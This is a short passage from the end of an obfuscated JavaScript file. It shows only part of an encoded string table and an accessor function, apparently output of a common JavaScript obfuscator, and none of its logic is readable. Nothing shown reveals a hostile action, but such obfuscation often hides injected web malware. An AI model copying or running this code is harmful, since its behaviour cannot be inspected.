P','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};